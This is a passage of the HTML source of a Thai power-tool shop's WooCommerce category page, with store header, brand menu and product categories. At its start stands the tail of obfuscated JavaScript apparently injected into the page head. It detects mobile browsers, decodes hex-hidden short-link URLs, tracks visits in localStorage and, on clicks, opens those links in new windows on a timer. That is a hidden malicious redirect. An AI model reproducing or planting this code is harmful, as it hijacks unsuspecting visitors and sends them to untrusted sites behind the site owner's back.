)|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x56\x56\x6a\x30\x63\x310','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x58\x76\x4f\x31\x63\x331',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());		</style>
		<style id="kirki-inline-styles">.rsrc-header-text a{color:#f34444;}h2.site-desc, h3.site-desc{color:#428513;}body{background:#ffffff;background-color:#ffffff;}</style>	</head>
	<body id="blog" class="archive tax-product_cat term-tw term-374 theme-maxstore woocommerce woocommerce-page woocommerce-no-js">

<div class="container rsrc-container" role="main">
	 
		<div class="row" >
				<header id="site-header" class="col-sm-4 hidden-xs rsrc-header text-center col-sm-push-4" role="banner"> 
							<div class="rsrc-header-text">
					<h2 class="site-title"><a href="https://toolswiz.com/" title="ToolsWiz" rel="home">ToolsWiz</a></h2>
					<h3 class="site-desc">ขาย ซ่อม ให้เช่าเครื่องมือช่าง ครบวงจร</h3>
				</div>
			   
		</header> 
		<div class="header-login col-sm-4 col-xs-4 col-sm-pull-4"> 
					</div>
				 
			<div class="header-cart text-right col-sm-4 col-xs-8">
							<div class="header-cart-inner">
					
				<a class="cart-contents text-right" href="https://toolswiz.com/cart/" title="View your shopping cart">
					<i class="fa fa-shopping-cart"><span class="count">0</span></i><span class="amount-title hidden-sm hidden-xs">Cart </span><span class="amount-cart">0.00&nbsp;&#3647;</span> 
				</a>
								<ul class="site-header-cart menu list-unstyled">
					<li>
						<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>					</li>
				</ul>
			</div>
						</div>
			</div>
		<div class="rsrc-top-menu row" >
		<nav id="site-navigation" class="navbar navbar-inverse" role="navigation">

			<div class="navbar-header">
				<button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-1-collapse">
					<span class="sr-only">Toggle navigation</span>
					<span class="icon-bar"></span>
					<span class="icon-bar"></span>
					<span class="icon-bar"></span>
				</button>
				<header class="visible-xs-block" role="banner"> 
											<div class="rsrc-header-text menu-text">
							<h2 class="site-title"><a href="https://toolswiz.com/" title="ToolsWiz" rel="home">ToolsWiz</a></h2>
						</div>
					   
				</header>
			</div>
			<div class="collapse navbar-collapse navbar-1-collapse"><ul id="menu-main-navigation" class="nav navbar-nav"><li id="menu-item-734" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-734"><a title="หน้าหลัก" href="https://toolswiz.com/">หน้าหลัก</a></li>
<li id="menu-item-9534" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9534"><a title="ข่าวสาร" href="https://toolswiz.com/news/">ข่าวสาร</a></li>
<li id="menu-item-9630" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9630"><a title="โปรโมชั่น" href="https://toolswiz.com/promotion/">โปรโมชั่น</a></li>
<li id="menu-item-24208" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24208"><a title="สินค้าใหม่" href="https://toolswiz.com/product-category/new-product/">สินค้าใหม่</a></li>
<li id="menu-item-737" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-737 dropdown"><a title="วิธีสั่งซื้อ" href="https://toolswiz.com/how-to-order/" data-toggle="dropdown" class="dropdown-toggle">วิธีสั่งซื้อ <span class="caret"></span></a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-741" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-741"><a title="การสั่งซื้อ" href="https://toolswiz.com/how-to-order/how-to-order/">การสั่งซื้อ</a></li>
	<li id="menu-item-739" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-739"><a title="การชำระเงิน" href="https://toolswiz.com/how-to-order/%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%8a%e0%b8%b3%e0%b8%a3%e0%b8%b0%e0%b9%80%e0%b8%87%e0%b8%b4%e0%b8%99/">การชำระเงิน</a></li>
	<li id="menu-item-24279" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24279"><a title="วิธีแจ้งการชำระเงิน" href="https://toolswiz.com/how-to-order/%e0%b8%a7%e0%b8%b4%e0%b8%98%e0%b8%b5%e0%b9%81%e0%b8%88%e0%b9%89%e0%b8%87%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%8a%e0%b8%b3%e0%b8%a3%e0%b8%b0%e0%b9%80%e0%b8%87%e0%b8%b4%e0%b8%99/">วิธีแจ้งการชำระเงิน</a></li>
	<li id="menu-item-740" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-740"><a title="การประกันและเงื่อนไขการสั่งซื้อ" href="https://toolswiz.com/how-to-order/terms-and-conditions/">การประกันและเงื่อนไขการสั่งซื้อ</a></li>
</ul>
</li>
<li id="menu-item-24180" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24180"><a title="แจ้งชำระเงิน" href="https://toolswiz.com/how-to-order/confirm-payment/">แจ้งชำระเงิน</a></li>
<li id="menu-item-23552" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23552"><a title="บทความ" href="https://toolswiz.com/knowledge/">บทความ</a></li>
<li id="menu-item-735" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-735 dropdown"><a title="ติดต่อเรา" href="https://toolswiz.com/contact-us/" data-toggle="dropdown" class="dropdown-toggle">ติดต่อเรา <span class="caret"></span></a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-24629" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24629"><a title="สาขา" href="https://toolswiz.com/branch/">สาขา</a></li>
	<li id="menu-item-738" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-738"><a title="ร่วมงานกับเรา" href="https://toolswiz.com/career/">ร่วมงานกับเรา</a></li>
</ul>
</li>
<li id="menu-item-1283" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product_cat-ancestor current-menu-ancestor current-menu-parent current-product_cat-parent menu-item-has-children menu-item-1283 dropdown"><a title="แบรนด์" href="https://toolswiz.com/product-category/brand/" data-toggle="dropdown" class="dropdown-toggle">แบรนด์ <span class="caret"></span></a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-1284" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1284"><a title="3M" href="https://toolswiz.com/product-category/brand/3m/">3M</a></li>
	<li id="menu-item-1285" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1285"><a title="AGP" href="https://toolswiz.com/product-category/brand/agp/">AGP</a></li>
	<li id="menu-item-1286" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1286"><a title="ASADA" href="https://toolswiz.com/product-category/brand/asada/">ASADA</a></li>
	<li id="menu-item-1287" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1287"><a title="BERALA" href="https://toolswiz.com/product-category/brand/berala/">BERALA</a></li>
	<li id="menu-item-1288" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1288"><a title="BOSCH" href="https://toolswiz.com/product-category/brand/brand-bosch/">BOSCH</a></li>
	<li id="menu-item-1289" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1289"><a title="BOYE" href="https://toolswiz.com/product-category/brand/boye/">BOYE</a></li>
	<li id="menu-item-1290" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1290"><a title="CAPITAL" href="https://toolswiz.com/product-category/brand/capital/">CAPITAL</a></li>
	<li id="menu-item-1291" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1291"><a title="COMEUP" href="https://toolswiz.com/product-category/brand/comeup/">COMEUP</a></li>
	<li id="menu-item-1292" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1292"><a title="DRAGON" href="https://toolswiz.com/product-category/brand/dragon/">DRAGON</a></li>
	<li id="menu-item-1293" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1293"><a title="DREMEL" href="https://toolswiz.com/product-category/brand/dremel/">DREMEL</a></li>
	<li id="menu-item-1294" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1294"><a title="EBARA" href="https://toolswiz.com/product-category/brand/ebara/">EBARA</a></li>
	<li id="menu-item-1295" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1295"><a title="FORCE" href="https://toolswiz.com/product-category/brand/force/">FORCE</a></li>
	<li id="menu-item-1296" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1296"><a title="FRANKLIN" href="https://toolswiz.com/product-category/brand/franklin/">FRANKLIN</a></li>
	<li id="menu-item-1297" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1297"><a title="GEETECH" href="https://toolswiz.com/product-category/brand/geetech/">GEETECH</a></li>
	<li id="menu-item-9681" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9681"><a title="HITACHI" href="https://toolswiz.com/product-category/brand/%e0%b9%87hitachi/">HITACHI</a></li>
	<li id="menu-item-1298" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1298"><a title="HI-TOP" href="https://toolswiz.com/product-category/brand/hi-top/">HI-TOP</a></li>
	<li id="menu-item-1299" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1299"><a title="IWELD" href="https://toolswiz.com/product-category/brand/brand-iweld/">IWELD</a></li>
	<li id="menu-item-1300" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1300"><a title="JASIC" href="https://toolswiz.com/product-category/brand/brand-jasic/">JASIC</a></li>
	<li id="menu-item-1301" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1301"><a title="KARCHER" href="https://toolswiz.com/product-category/brand/karcher/">KARCHER</a></li>
	<li id="menu-item-1302" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1302"><a title="KING" href="https://toolswiz.com/product-category/brand/king/">KING</a></li>
	<li id="menu-item-1303" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1303"><a title="KSU" href="https://toolswiz.com/product-category/brand/ksu/">KSU</a></li>
	<li id="menu-item-1304" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1304"><a title="KT" href="https://toolswiz.com/product-category/brand/kt/">KT</a></li>
	<li id="menu-item-1305" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1305"><a title="KUANI" href="https://toolswiz.com/product-category/brand/brand-kuani/">KUANI</a></li>
	<li id="menu-item-1306" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1306"><a title="KUKEN" href="https://toolswiz.com/product-category/brand/kuken/">KUKEN</a></li>
	<li id="menu-item-1307" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1307"><a title="KYORITSU" href="https://toolswiz.com/product-category/brand/kyoritsu/">KYORITSU</a></li>
	<li id="menu-item-1337" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1337"><a title="MAKITA" href="https://toolswiz.com/product-category/brand/makita/">MAKITA</a></li>
	<li id="menu-item-1308" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1308"><a title="MAKTEC" href="https://toolswiz.com/product-category/brand/maktec/">MAKTEC</a></li>
	<li id="menu-item-1309" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1309"><a title="MIKASA" href="https://toolswiz.com/product-category/brand/mikasa/">MIKASA</a></li>
	<li id="menu-item-1310" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1310"><a title="MITSUBISHI" href="https://toolswiz.com/product-category/brand/mitsubishi/">MITSUBISHI</a></li>
	<li id="menu-item-1311" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1311"><a title="NICHOLSON" href="https://toolswiz.com/product-category/brand/nicholson/">NICHOLSON</a></li>
	<li id="menu-item-1312" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1312"><a title="ORONO" href="https://toolswiz.com/product-category/brand/orono/">ORONO</a></li>
	<li id="menu-item-1313" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1313"><a title="PIONEER" href="https://toolswiz.com/product-category/brand/pioneer/">PIONEER</a></li>
	<li id="menu-item-1314" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1314"><a title="POLO" href="https://toolswiz.com/product-category/brand/polo/">POLO</a></li>
	<li id="menu-item-1315" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1315"><a title="PUMA" href="https://toolswiz.com/product-category/brand/puma/">PUMA</a></li>
	<li id="menu-item-1316" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1316"><a title="REX" href="https://toolswiz.com/product-category/brand/rex/">REX</a></li>
	<li id="menu-item-1317" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1317"><a title="ROWEL" href="https://toolswiz.com/product-category/brand/rowel/">ROWEL</a></li>
	<li id="menu-item-1318" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1318"><a title="SHIBUYA" href="https://toolswiz.com/product-category/brand/shibuya/">SHIBUYA</a></li>
	<li id="menu-item-1319" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1319"><a title="SHIMGE" href="https://toolswiz.com/product-category/brand/shimge/">SHIMGE</a></li>
	<li id="menu-item-1320" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1320"><a title="SHOWFOU" href="https://toolswiz.com/product-category/brand/showfou/">SHOWFOU</a></li>
	<li id="menu-item-1321" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1321"><a title="SOLO" href="https://toolswiz.com/product-category/brand/solo/">SOLO</a></li>
	<li id="menu-item-1322" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1322"><a title="SOMAX" href="https://toolswiz.com/product-category/brand/somax/">SOMAX</a></li>
	<li id="menu-item-1323" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1323"><a title="SPOT" href="https://toolswiz.com/product-category/brand/spot/">SPOT</a></li>
	<li id="menu-item-1324" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1324"><a title="STANLEY" href="https://toolswiz.com/product-category/brand/brand-stanley/">STANLEY</a></li>
	<li id="menu-item-1325" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1325"><a title="TAIKYOKU-JEONIL" href="https://toolswiz.com/product-category/brand/taikyoku-jeonil/">TAIKYOKU-JEONIL</a></li>
	<li id="menu-item-1326" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1326"><a title="TAKARA" href="https://toolswiz.com/product-category/brand/takara/">TAKARA</a></li>
	<li id="menu-item-1327" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1327"><a title="TIGER" href="https://toolswiz.com/product-category/brand/tiger/">TIGER</a></li>
	<li id="menu-item-1328" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-menu-item menu-item-1328 active"><a title="TW" href="https://toolswiz.com/product-category/brand/tw/">TW</a></li>
	<li id="menu-item-1329" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1329"><a title="V-TECH" href="https://toolswiz.com/product-category/brand/v-tech/">V-TECH</a></li>
	<li id="menu-item-24853" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24853"><a title="VALU" href="https://toolswiz.com/product-category/brand/valu/">VALU</a></li>
	<li id="menu-item-1330" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1330"><a title="WD" href="https://toolswiz.com/product-category/brand/wd/">WD</a></li>
	<li id="menu-item-1331" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1331"><a title="WELPRO" href="https://toolswiz.com/product-category/brand/welpro/">WELPRO</a></li>
	<li id="menu-item-1332" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1332"><a title="YUTANI" href="https://toolswiz.com/product-category/brand/yutani/">YUTANI</a></li>
	<li id="menu-item-1333" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1333"><a title="ZINSANO" href="https://toolswiz.com/product-category/brand/zinsano/">ZINSANO</a></li>
	<li id="menu-item-1334" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1334"><a title="ZUMA" href="https://toolswiz.com/product-category/brand/zuma/">ZUMA</a></li>
	<li id="menu-item-1335" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1335"><a title="ZUZUMI" href="https://toolswiz.com/product-category/brand/zuzumi/">ZUZUMI</a></li>
	<li id="menu-item-1336" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1336"><a title="OTHER Brand" href="https://toolswiz.com/product-category/brand/other-brand/">OTHER Brand</a></li>
</ul>
</li>
</ul></div>		</nav>
	</div>
		 
		<div class="header-line-search row hidden-xs">
	<div class="header-categories col-md-2">
		<ul class="accordion list-unstyled" id="view-all-guides">
			<li class="accordion-group list-unstyled">
				<a class="accordion-toggle" data-toggle="collapse" data-parent="#view-all-guides" href="#collapseOne">เลือกจากหมวดสินค้า</a>
				<div id="collapseOne" class="accordion-body collapse">
					<div class="accordion-inner">
						<ul class="list-unstyled">
								<li class="cat-item cat-item-142"><a href="https://toolswiz.com/product-category/promotion/">โปรโมชั่น</a> (23)
</li>
	<li class="cat-item cat-item-1715"><a href="https://toolswiz.com/product-category/%e0%b9%80%e0%b8%a5%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%a2%e0%b8%a2%e0%b8%99%e0%b8%95%e0%b9%8c-2/">เลื่อยยนต์</a> (1)
</li>
	<li class="cat-item cat-item-277"><a href="https://toolswiz.com/product-category/%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b9%80%e0%b8%a5%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%a2%e0%b8%88%e0%b8%b4%e0%b9%8a%e0%b8%81%e0%b8%8b%e0%b8%ad-%e0%b9%80%e0%b8%a5%e0%b8%b7/">เครื่องเลื่อยจิ๊กซอ เลื่อยสายพาน เลื่อยวงเดือน</a> (1)
</li>
	<li class="cat-item cat-item-88"><a href="https://toolswiz.com/product-category/welding-machine/">เครื่องเชื่อม</a> (29)
<ul class='children'>
	<li class="cat-item cat-item-140"><a href="https://toolswiz.com/product-category/welding-machine/%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a2%e0%b8%99%e0%b8%95%e0%b9%8c%e0%b9%80%e0%b8%8a%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%a1/">เครื่องยนต์เชื่อม</a> (1)
</li>
	<li class="cat-item cat-item-139"><a href="https://toolswiz.com/product-category/welding-machine/tig/">TIG</a> (7)
</li>
	<li class="cat-item cat-item-137"><a href="https://toolswiz.com/product-category/welding-machine/mma/">MMA</a> (13)
</li>
	<li class="cat-item cat-item-136"><a href="https://toolswiz.com/product-category/welding-machine/mig/">MIG</a> (5)
</li>
</ul>
</li>
	<li class="cat-item cat-item-81"><a href="https://toolswiz.com/product-category/powertools/">เครื่องมือไฟฟ้า</a> (333)
<ul class='children'>
	<li class="cat-item cat-item-1740"><a href="https://toolswiz.com/product-category/powertools/%e0%b9%82%e0%b8%84%e0%b8%a1%e0%b9%84%e0%b8%9f%e0%b9%84%e0%b8%a3%e0%b9%89%e0%b8%aa%e0%b8%b2%e0%b8%a2%e0%b8%ad%e0%b9%80%e0%b8%99%e0%b8%81%e0%b8%9b%e0%b8%a3%e0%b8%b0%e0%b8%aa%e0%b8%87%e0%b8%84%e0%b9%8c/">โคมไฟไร้สายอเนกประสงค์</a> (1)
</li>
	<li class="cat-item cat-item-392"><a href="https://toolswiz.com/product-category/powertools/cut-off-machine/">แท่นตัดเหล็ก</a> (8)
</li>
	<li class="cat-item cat-item-133"><a href="https://toolswiz.com/product-category/powertools/%e0%b9%81%e0%b8%97%e0%b9%88%e0%b8%99%e0%b8%95%e0%b8%b1%e0%b8%94%e0%b8%ad%e0%b8%87%e0%b8%a8%e0%b8%b2/">แท่นตัดองศา</a> (8)
</li>
	<li class="cat-item cat-item-155"><a href="https://toolswiz.com/product-category/powertools/%e0%b9%81%e0%b8%97%e0%b9%88%e0%b8%99%e0%b8%95%e0%b8%b1%e0%b8%94%e0%b8%81%e0%b8%a3%e0%b8%b0%e0%b9%80%e0%b8%9a%e0%b8%b7%e0%b9%89%e0%b8%ad%e0%b8%87%e0%b9%80%e0%b8%8b%e0%b8%a3%e0%b8%b2%e0%b8%a1%e0%b8%b4/">แท่นตัดกระเบื้อง/เซรามิก</a> (6)
</li>
	<li class="cat-item cat-item-175"><a href="https://toolswiz.com/product-category/powertools/%e0%b9%80%e0%b8%a5%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%a2%e0%b9%84%e0%b8%9f%e0%b8%9f%e0%b9%89%e0%b8%b2/">เลื่อยไฟฟ้า</a> (2)
</li>
	<li class="cat-item cat-item-390"><a href="https://toolswiz.com/product-category/powertools/circular-saws/">เลื่อยวงเดือนตัดไม้</a> (12)
</li>
	<li class="cat-item cat-item-176"><a href="https://toolswiz.com/product-category/powertools/%e0%b9%80%e0%b8%a5%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%a2%e0%b8%a2%e0%b8%99%e0%b8%95%e0%b9%8c/">เลื่อยยนต์</a> (1)
</li>
	<li class="cat-item cat-item-156"><a href="https://toolswiz.com/product-category/powertools/%e0%b9%80%e0%b8%a3%e0%b9%89%e0%b8%b2%e0%b9%80%e0%b8%95%e0%b8%ad%e0%b8%a3%e0%b9%8c/">เร้าเตอร์</a> (7)
</li>
	<li class="cat-item cat-item-129"><a href="https://toolswiz.com/product-category/powertools/%e0%b9%80%e0%b8%9b%e0%b9%88%e0%b8%b2%e0%b8%a5%e0%b8%a1%e0%b8%a3%e0%b9%89%e0%b8%ad%e0%b8%99/">เป่าลมร้อน</a> (3)
</li>
	<li class="cat-item cat-item-128"><a href="https://toolswiz.com/product-category/powertools/%e0%b9%80%e0%b8%9b%e0%b9%88%e0%b8%b2%e0%b8%a5%e0%b8%a1/">เป่าลม</a> (6)
</li>
	<li class="cat-item cat-item-162"><a href="https://toolswiz.com/product-category/powertools/%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b9%80%e0%b8%88%e0%b8%b5%e0%b8%a2%e0%b9%81%e0%b8%81%e0%b8%99/">เครื่องเจียแกน</a> (3)
</li>
	<li class="cat-item cat-item-389"><a href="https://toolswiz.com/product-category/powertools/grinders/">เครื่องเจีย/ขัด</a> (31)
	<ul class='children'>
	<li class="cat-item cat-item-1745"><a href="https://toolswiz.com/product-category/powertools/grinders/%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b9%80%e0%b8%88%e0%b8%b5%e0%b8%a2%e0%b9%81%e0%b8%9a%e0%b8%95%e0%b9%80%e0%b8%95%e0%b8%ad%e0%b8%a3%e0%b8%b5%e0%b9%88/">เครื่องเจียแบตเตอรี่</a> (1)
</li>
	<li class="cat-item cat-item-1747"><a href="https://toolswiz.com/product-category/powertools/grinders/%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b9%80%e0%b8%88%e0%b8%b5%e0%b8%a2%e0%b8%a3%e0%b9%8c-%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%82%e0%b8%b1/">เครื่องเจียร์ เครื่องขัด</a> (29)
</li>
	</ul>
</li>
	<li class="cat-item cat-item-180"><a href="https://toolswiz.com/product-category/powertools/%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b9%80%e0%b8%88%e0%b8%b2%e0%b8%b0%e0%b9%80%e0%b8%94%e0%b8%b7%e0%b8%ad%e0%b8%a2%e0%b9%84%e0%b8%a1%e0%b9%89/">เครื่องเจาะเดือยไม้</a> (3)
</li>
	<li class="cat-item cat-item-173"><a href="https://toolswiz.com/product-category/powertools/%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%aa%e0%b8%81%e0%b8%b1%e0%b8%94/">เครื่องสกัด</a> (7)
</li>
